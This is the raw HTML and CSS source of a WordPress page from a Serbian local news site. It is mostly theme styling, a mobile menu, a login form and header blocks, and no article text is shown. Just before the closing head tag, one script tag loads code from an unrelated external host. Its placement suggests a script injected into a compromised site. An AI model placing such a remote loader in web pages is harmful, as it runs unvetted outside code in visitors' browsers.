    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1c1c1c', endColorstr='#1c1c1c', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"Open Sans";
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #dd3333;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #dd3333;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
	.post .td-post-header .entry-title {
		font-family:Nunito;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge{
	display:none !important;
}
@media (max-width:767px){
.mobile_block_1 .td-post-category,
.mobile_block_2 .td-post-category,
.mobile_block_3 .td-post-category{
  display: none !important;
}
	[class*="tdb_module_loop"] .td-thumb-css {
height: 80% !important;
  background-position: top center !important;
}
.category .mobile_block_1 .entry-thumb {
  background-position: top center !important;
}
.category .mobile_block_2 .entry-title {
  height: 92px;
  overflow: hidden;
}
.category .mobile_block_3 .entry-title {
  height: 89px;
  overflow: hidden;
}
.category .mobile_block_3	.td-image-container {
  height: 96px;
}
.category .mobile_block_4	.td-image-container {
  height: 96px;
	margin-left: 5px;
}
.category .mobile_block_4 .td_module_flex_1{
display:none !important;
	}
.category .mobile_block_4	.td-module-thumb {
  width: 120px;
}
	.category .mobile_block_4 .entry-title {
  height: 89px;
  overflow: hidden;
}
/***********page****************/
.page .td-main-content{
	margin-left:0 !important;
	width:100% !important;
	padding:20px !important;
	}
	.page .td-page-header{
	padding: 0 20px !important;
	}
.page:not(.home)	.td-page-content{
	padding: 0 10px !important;	
	}
	.page:not(.home) .td_block_template_14{		
	}
.page:not(.home) .td_block_template_14 .entry-thumb{
		height:80px !important;
		margin-left:10px !important;
	}
.page:not(.home) .td_module_16{
		padding: 0 10px !important;
		height:100px !important;
	}
}




.single .tagdiv-type blockquote p{
	font-family: 'Open Sans';
font-size: 19px !important;
line-height: 25px !important;
font-weight: 400;
text-transform: none;
color: #333;
word-wrap: break-word;
position:relative;
z-index:2 !important;
}
.single .tagdiv-type blockquote p:first-child:before{
	position:absolute;
	content:"\201C";
	color:#fff;
	font-size:400px;
	font-family:Georgia;
	left:-50px;
	top:130px;
	opacity:.7;
	z-index:-1;
}
.single .tagdiv-type blockquote{
	border:2px solid #DD3333;
	margin:30px !important;
	padding:30px;
	background:rgba(0,0,0,.1);
}
/********brisanje naziva kategorije u kategorijama*****************/
.category .blok_dva .td-post-category{
	display:none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-295515 single-format-standard td-standard-pack danas-slavimo-svetog-kralja-mulutina-ovo-je-molitva-za-mir-i-spokoj global-block-template-1 tdb_template_220157 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Пријавите се</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-20"><a href="http://test.pancevac-online.rs/">naslovna</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="#">pančevo</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="#">vesti</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="#">hronika</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="#">sport</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="#">zabava</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="#">svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj nalog</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <input type="hidden" id="gRecaptchaResponseMobL" name="gRecaptchaResponse" data-sitekey="6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q" >
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Povratak izgubljene šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://test.pancevac-online.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_13" class="tdc-zone"><div class="tdc_zone tdi_14  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_14{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_14{
margin-top:25px !important;
margin-bottom:25px !important;
}

</style><div id="tdi_15" class="tdc-row"><div class="vc_row tdi_16  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
				.tdi_16 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_16 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_16{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_16 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_18  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
				.tdi_18 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_18 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_18 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_18 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_19 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_19 .tdb-logo-a,
                .tdi_19 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_19 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_19 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_19 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_19 .tdb-logo-text-title{
                    display: block;
                }.tdi_19 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_19 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://test.pancevac-online.rs/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/2-layers.png" alt="Logo"  title=""  width="364" height="76" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_22 td_block_template_1">
<style>
/* custom css */
.tdi_22.td-a-rec{
					text-align: center;
				}.tdi_22 .td-element-style{
					z-index: -1;
				}.tdi_22 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_22 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="http://test.pancevac-online.rs/wp-content/uploads/2022/11/auto-centar-zoki.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_23" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_24  wpb_row td-pb-row" >
<style scoped>

/* custom css */
body .tdc-row.tdc-rist-top-active,
                body .tdc-row.tdc-rist-bottom-active{
                  position: fixed;
                  left: 50%;
                  transform: translateX(-50%);
                  z-index: 10000;
                }body .tdc-row.tdc-rist-top-active.td-stretch-content,
                body .tdc-row.tdc-rist-bottom-active.td-stretch-content{
                  width: 100% !important;
                }body .tdc-row.tdc-rist-top-active{
                  top: 0;
                }body .tdc-row.tdc-rist-absolute{
                  position: absolute;
                }body .tdc-row.tdc-rist-bottom-active{
                  bottom: 0;
                }.tdi_24,
                .tdi_24 .tdc-columns{
                    min-height: 0;
                }.tdi_24,
				.tdi_24 .tdc-columns{
				    display: block;
				}.tdi_24 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                  body.admin-bar .tdc-row.tdc-rist-top-active {
                    top: 32px;
                  }
                }
</style><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_26{
                    vertical-align: baseline;
                }.tdi_26 > .wpb_wrapper,
				.tdi_26 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_26 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_26 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_26 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_27 tds_menu_active3 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_27{
border-color:#dd3333 !important;
z-index:9999 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
